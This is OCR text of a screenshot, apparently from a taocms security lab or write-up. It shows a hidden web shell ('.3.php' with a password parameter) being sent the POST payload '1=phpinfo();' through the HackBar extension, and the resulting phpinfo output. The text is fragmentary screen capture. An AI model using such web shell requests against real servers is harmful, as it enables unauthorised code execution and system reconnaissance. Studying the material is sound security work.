 不安全 10.84.30.123/taocms/.3.php?pass=Ke1nys
PHP Version 7.3.4
System Windows NT L1N_ 10.0 build 22621 (Windows 10)
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-b
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\
snap-build\deps_aux\oracle\x64\instantclient_12_
enable-com-dotnet=shared" "--without-analyzer"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Edit
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://10.84.30.123/taocms/.3.php?pass=Ke1nys
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEAD
Body Name
1=phpinfo(); Upgrade-